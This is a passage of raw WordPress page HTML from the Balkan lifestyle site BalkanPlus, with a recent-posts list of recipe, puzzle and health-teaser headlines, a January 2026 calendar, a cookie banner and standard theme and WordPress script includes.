	<section id="st_latest_posts_widget-4" class="widget widget_st_latest_posts_widget"><h2 class="widget-title"><span>RECENT POSTS</span></h2><div class="sp-latest-posts-widget latest-posts"><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/pet-znakova-koji-odaju-jeftinu-zenu-i-ne-ovo-nema-nikakve-veze-sa-parama/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/jeftinu-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/jeftinu-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/jeftinu-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/pet-znakova-koji-odaju-jeftinu-zenu-i-ne-ovo-nema-nikakve-veze-sa-parama/">Pet znakova koji odaju JEFTINU ŽENU: I ne, ovo nema nikakve veze sa parama</a></h3><div class="entry-meta small"><span class="st-lp-time">22:29</span> <span clss="st-lp-date">15 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/mozete-li-ispraviti-rezultat-pomjeranjem-jedne-sibice/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/sibica-p-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/sibica-p-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/sibica-p-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/mozete-li-ispraviti-rezultat-pomjeranjem-jedne-sibice/">Možete li ispraviti rezultat pomjeranjem jedne šibice?</a></h3><div class="entry-meta small"><span class="st-lp-time">22:28</span> <span clss="st-lp-date">15 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/jafa-cizkejk-kremasti-kolac-koji-spaja-svezinu-pomorandze-i-prepoznatljiv-ukus-jafa-keksa/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/jafa-ciz-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/jafa-ciz-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/jafa-ciz-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/jafa-cizkejk-kremasti-kolac-koji-spaja-svezinu-pomorandze-i-prepoznatljiv-ukus-jafa-keksa/">Jafa čizkejk – kremasti kolač koji spaja svežinu pomorandže i prepoznatljiv ukus Jafa keksa</a></h3><div class="entry-meta small"><span class="st-lp-time">22:26</span> <span clss="st-lp-date">15 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/navijac-u-australiji-dobacio-novaku-nesto-sa-tribina-pogledajte-reakciju-dokovica-video/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/615425543_1212021851059015_7534641533124275883_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/615425543_1212021851059015_7534641533124275883_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/615425543_1212021851059015_7534641533124275883_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/navijac-u-australiji-dobacio-novaku-nesto-sa-tribina-pogledajte-reakciju-dokovica-video/">Navijač u Australiji dobacio Novaku nešto sa tribina: Pogledajte reakciju Đokovića (VIDEO)</a></h3><div class="entry-meta small"><span class="st-lp-time">17:38</span> <span clss="st-lp-date">15 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/zaboravljeni-turska-poslastica-u-koju-ne-ide-ni-gram-secera-a-priprema-se-za-10-minuta-2/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/615255223_1212051257722741_6421238373963137076_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/615255223_1212051257722741_6421238373963137076_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/615255223_1212051257722741_6421238373963137076_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/zaboravljeni-turska-poslastica-u-koju-ne-ide-ni-gram-secera-a-priprema-se-za-10-minuta-2/">Zaboravljeni TURSKA POSLASTICA u koju ne ide ni gram šećera, a priprema se za 10 minuta</a></h3><div class="entry-meta small"><span class="st-lp-time">17:37</span> <span clss="st-lp-date">15 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/krtice-bjeze-za-1-minut-prirodne-metode/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/616133730_1212092174385316_3261278755618181751_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/616133730_1212092174385316_3261278755618181751_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/616133730_1212092174385316_3261278755618181751_n-297x300.jpg 297w, https://www.balkanplus.net/wp-content/uploads/2026/01/616133730_1212092174385316_3261278755618181751_n-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/616133730_1212092174385316_3261278755618181751_n.jpg 680w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/krtice-bjeze-za-1-minut-prirodne-metode/">Krtice bježe za 1 minut! Prirodne metode</a></h3><div class="entry-meta small"><span class="st-lp-time">17:36</span> <span clss="st-lp-date">15 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/savrseni-recept-za-kiflice-s-makom/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/kifle-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/kifle-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/kifle-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/savrseni-recept-za-kiflice-s-makom/">Savršeni recept za kiflice s makom</a></h3><div class="entry-meta small"><span class="st-lp-time">21:51</span> <span clss="st-lp-date">14 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/otkriven-uzrok-povisenog-tlaka-koji-nema-veze-sa-stresom-prehranom-ili-tjelesnom-tezinom/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/tlak-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/tlak-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/tlak-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/otkriven-uzrok-povisenog-tlaka-koji-nema-veze-sa-stresom-prehranom-ili-tjelesnom-tezinom/">Otkriven uzrok povišenog tlaka koji nema veze sa stresom, prehranom ili tjelesnom težinom</a></h3><div class="entry-meta small"><span class="st-lp-time">21:51</span> <span clss="st-lp-date">14 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/keto-limun-pita-savrsena-za-dijetu/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/keto-l-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/keto-l-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/keto-l-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/keto-limun-pita-savrsena-za-dijetu/">Keto limun pita savršena za dijetu</a></h3><div class="entry-meta small"><span class="st-lp-time">21:49</span> <span clss="st-lp-date">14 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/plazma-torta-sa-zele-bombonama-i-krem-bananicama/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/zele-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/zele-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/zele-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/plazma-torta-sa-zele-bombonama-i-krem-bananicama/">Plazma torta sa žele bombonama i krem bananicama</a></h3><div class="entry-meta small"><span class="st-lp-time">22:05</span> <span clss="st-lp-date">13 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/matematicka-zagonetka-za-radoznale-koji-broj-nedostaje-u-nizu/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/koji-broj-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/koji-broj-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/koji-broj-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/matematicka-zagonetka-za-radoznale-koji-broj-nedostaje-u-nizu/">Matematička zagonetka za radoznale: Koji broj nedostaje u nizu?</a></h3><div class="entry-meta small"><span class="st-lp-time">22:03</span> <span clss="st-lp-date">13 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/covjek-u-camcu-cuje-sustanje-iz-zbunja-ukljucuje-kameru-i-prilazi-blize/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/601011708_1193613049566562_7825756345056611117_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/601011708_1193613049566562_7825756345056611117_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/601011708_1193613049566562_7825756345056611117_n-300x297.jpg 300w, https://www.balkanplus.net/wp-content/uploads/2026/01/601011708_1193613049566562_7825756345056611117_n-1024x1015.jpg 1024w, https://www.balkanplus.net/wp-content/uploads/2026/01/601011708_1193613049566562_7825756345056611117_n-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/601011708_1193613049566562_7825756345056611117_n-768x761.jpg 768w, https://www.balkanplus.net/wp-content/uploads/2026/01/601011708_1193613049566562_7825756345056611117_n-1536x1522.jpg 1536w, https://www.balkanplus.net/wp-content/uploads/2026/01/601011708_1193613049566562_7825756345056611117_n.jpg 1925w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/covjek-u-camcu-cuje-sustanje-iz-zbunja-ukljucuje-kameru-i-prilazi-blize/">Čovjek u čamcu čuje šuštanje iz žbunja – uključuje kameru i prilazi bliže</a></h3><div class="entry-meta small"><span class="st-lp-time">06:02</span> <span clss="st-lp-date">13 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/mislite-da-vidite-sumu-pogledajte-blize-ostacete-zapanjeni/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/601864397_1193649866229547_4851380208215692379_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/601864397_1193649866229547_4851380208215692379_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/601864397_1193649866229547_4851380208215692379_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/mislite-da-vidite-sumu-pogledajte-blize-ostacete-zapanjeni/">Mislite da vidite ŠUMU? Pogledajte bliže, ostaćete zapanjeni!</a></h3><div class="entry-meta small"><span class="st-lp-time">06:00</span> <span clss="st-lp-date">13 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/jedna-neocekivana-namirnica-dize-secer-do-plafona-niko-ne-zna-a-bolje-da-je-i-nema-u-kuci/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/602389827_1194148899512977_611616602647996522_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/602389827_1194148899512977_611616602647996522_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/602389827_1194148899512977_611616602647996522_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/jedna-neocekivana-namirnica-dize-secer-do-plafona-niko-ne-zna-a-bolje-da-je-i-nema-u-kuci/">Jedna neočekivana namirnica diže šećer do plafona: Niko ne zna, a bolje da je i nema u kući</a></h3><div class="entry-meta small"><span class="st-lp-time">05:58</span> <span clss="st-lp-date">13 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/viralni-trik-uz-koji-ce-vam-aloa-cvjetati-kao-luda-svi-su-odusevljeni/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/602342087_1194162856178248_6696454086158808622_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/602342087_1194162856178248_6696454086158808622_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/602342087_1194162856178248_6696454086158808622_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/viralni-trik-uz-koji-ce-vam-aloa-cvjetati-kao-luda-svi-su-odusevljeni/">Viralni trik uz koji će vam aloa cvjetati kao luda: Svi su oduševljeni</a></h3><div class="entry-meta small"><span class="st-lp-time">05:56</span> <span clss="st-lp-date">13 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/povlaci-se-popularno-voce-oprez-mogli-biste-se-otrovati/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/600341917_1194209319506935_7201745602744009890_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/600341917_1194209319506935_7201745602744009890_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/600341917_1194209319506935_7201745602744009890_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/povlaci-se-popularno-voce-oprez-mogli-biste-se-otrovati/">Povlači se popularno voće: Oprez, mogli biste se otrovati!</a></h3><div class="entry-meta small"><span class="st-lp-time">05:46</span> <span clss="st-lp-date">13 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/nikad-brze-pripremljen-kolac-gotov-za-12-minuta-a-topi-se-u-ustima/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/nikad-br-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/nikad-br-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/nikad-br-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/nikad-brze-pripremljen-kolac-gotov-za-12-minuta-a-topi-se-u-ustima/">Nikad brže pripremljen kolač: Gotov za 12 minuta, a topi se u ustima</a></h3><div class="entry-meta small"><span class="st-lp-time">22:34</span> <span clss="st-lp-date">12 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/brzi-kolac-od-petit-keksa-i-kreme/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/petit-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/petit-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/petit-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/brzi-kolac-od-petit-keksa-i-kreme/">Brzi kolač od petit keksa i kreme</a></h3><div class="entry-meta small"><span class="st-lp-time">22:33</span> <span clss="st-lp-date">12 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/jednostavan-ali-mnogi-ipak-pogrijese-mozete-li-da-rijesite-ovaj-matematicki-zadatak-za-osnovce/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/mnogi-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/mnogi-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/mnogi-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/jednostavan-ali-mnogi-ipak-pogrijese-mozete-li-da-rijesite-ovaj-matematicki-zadatak-za-osnovce/">Jednostavan, ali mnogi ipak pogriješe: Možete li da riješite ovaj matematički zadatak za osnovce?</a></h3><div class="entry-meta small"><span class="st-lp-time">22:32</span> <span clss="st-lp-date">12 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/od-sindroma-slomljenog-srca-cesce-umiru-muskarci-nego-zene/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/slomljeno-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/slomljeno-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/slomljeno-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/od-sindroma-slomljenog-srca-cesce-umiru-muskarci-nego-zene/">Od sindroma slomljenog srca češće umiru muškarci nego žene</a></h3><div class="entry-meta small"><span class="st-lp-time">22:56</span> <span clss="st-lp-date">11 Jan 2026</span></div></div></div></div></section><section id="block-4" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://www.balkanplus.net/2026/01/01/" aria-label="Posts published on January 1, 2026">1</a></td><td><a href="https://www.balkanplus.net/2026/01/02/" aria-label="Posts published on January 2, 2026">2</a></td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td><a href="https://www.balkanplus.net/2026/01/08/" aria-label="Posts published on January 8, 2026">8</a></td><td><a href="https://www.balkanplus.net/2026/01/09/" aria-label="Posts published on January 9, 2026">9</a></td><td><a href="https://www.balkanplus.net/2026/01/10/" aria-label="Posts published on January 10, 2026">10</a></td><td><a href="https://www.balkanplus.net/2026/01/11/" aria-label="Posts published on January 11, 2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://www.balkanplus.net/2026/01/12/" aria-label="Posts published on January 12, 2026">12</a></td><td><a href="https://www.balkanplus.net/2026/01/13/" aria-label="Posts published on January 13, 2026">13</a></td><td><a href="https://www.balkanplus.net/2026/01/14/" aria-label="Posts published on January 14, 2026">14</a></td><td><a href="https://www.balkanplus.net/2026/01/15/" aria-label="Posts published on January 15, 2026">15</a></td><td id="today">16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.balkanplus.net/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div></div>
</section></aside><!-- #secondary -->					</div>
				</div>
			</div>
		</main><!-- #main -->
	</div><!-- #theme-content -->
	<footer id="colophon" class="site-footer dark_bk">
		        <div class="bottom-footer">
            <div class="newsmatic-container">
                <div class="row">
                             <div class="bottom-inner-wrapper">
              <div class="site-info">
            BalkanPlus 2024©				Powered By <a href="https://blazethemes.com/">BlazeThemes</a>.        </div>
              </div><!-- .bottom-inner-wrapper -->
                      </div>
            </div>
        </div>
        	</footer><!-- #colophon -->
	        <div id="newsmatic-scroll-to-top" class="align--right">
                            <span class="icon-holder"><i class="fas fa-angle-up"></i></span>
                    </div><!-- #newsmatic-scroll-to-top -->
    </div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newsmatic/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<style type="text/css">
							.pgntn-page-pagination {
					text-align: center !important;
				}
				.pgntn-page-pagination-block {
					width: 80% !important;
					padding: 0 0 0 0;
												margin: 0 auto;
									}
				.pgntn-page-pagination a {
					color: #0eb2cc !important;
					background-color: #e8e8e8 !important;
					text-decoration: none !important;
					border: 2px solid #21cece !important;
									}
				.pgntn-page-pagination a:hover {
					color: #000 !important;
				}
				.pgntn-page-pagination-intro,
				.pgntn-page-pagination .current {
					background-color: #efefef !important;
					color: #000 !important;
					border: 2px solid #21cece !important;
									}
				.archive #nav-above,
					.archive #nav-below,
					.search #nav-above,
					.search #nav-below,
					.blog #nav-below,
					.blog #nav-above,
					.navigation.paging-navigation,
					.navigation.pagination,
					.pagination.paging-pagination,
					.pagination.pagination,
					.pagination.loop-pagination,
					.bicubic-nav-link,
					#page-nav,
					.camp-paging,
					#reposter_nav-pages,
					.unity-post-pagination,
					.wordpost_content .nav_post_link,.page-link,
					.post-nav-links,
					.page-links {
						display: none !important;
					}
					.single-gallery .pagination.gllrpr_pagination {
						display: block !important;
					}		</style>
		
  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="GDPR Cookie Banner" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p>We are using cookies to give you the best experience on our website.</p><p>You can find out more about which cookies we are using or switch them off in <button  data-href="#moove_gdpr_cookie_modal" class="change-settings-button">settings</button>.</p></div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Accept" >Accept</button>
	  </div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/slick/slick.min.js?ver=1.8.1" id="slick-js"></script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/js-marquee/jquery.marquee.min.js?ver=1.6.0" id="js-marquee-js"></script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/js/navigation.js?ver=1.2.15" id="newsmatic-navigation-js"></script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/jquery-cookie/jquery-cookie.js?ver=1.4.1" id="jquery-cookie-js"></script>
<script id="newsmatic-theme-js-extra">
var newsmaticObject = {"_wpnonce":"e09cd8abd9","ajaxUrl":"https://www.balkanplus.net/wp-admin/admin-ajax.php","stt":"1","stickey_header":"1","livesearch":"1"};
//# sourceURL=newsmatic-theme-js-extra
</script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/js/theme.js?ver=1.2.15" id="newsmatic-theme-js"></script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/waypoint/jquery.waypoint.min.js?ver=4.0.1" id="waypoint-js"></script>
<script src="https://www.balkanplus.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="moove_gdpr_frontend-js-extra">
var moove_frontend_gdpr_scripts = {"ajaxurl":"https://www.balkanplus.net/wp-admin/admin-ajax.php","post_id":"288031","plugin_dir":"https://www.balkanplus.net/wp-content/plugins/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"1","enabled_default":{"third_party":0,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":""};
//# sourceURL=moove_gdpr_frontend-js-extra
</script>
<script src="https://www.balkanplus.net/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.13.3" id="moove_gdpr_frontend-js"></script>
<script id="moove_gdpr_frontend-js-after">
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = ""
//# sourceURL=moove_gdpr_frontend-js-after
</script>
<script defer src="https://www.balkanplus.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762980053" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.balkanplus.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var 